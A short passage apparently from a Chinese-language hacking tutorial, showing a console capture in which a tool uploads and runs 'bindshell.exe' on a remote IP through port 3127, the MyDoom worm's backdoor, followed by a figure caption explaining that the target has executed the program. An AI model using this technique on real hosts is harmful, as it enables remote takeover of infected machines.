 F:\hacker\win2000\MYDOOM>nodoon 61.177.53.89 3127 bindshell.exe
[+] Opening File
[+] File found ready to send
[+] Connected
[+] Sending executable.
................................................................................
.....................................................................[+] All don
e, server have now executed your executable!
F:\hacker\win2000\MYDOOM>_
图 109
见图 109，如果一切都顺利的话，程序
会提示我们目标主机已经执行了我们的程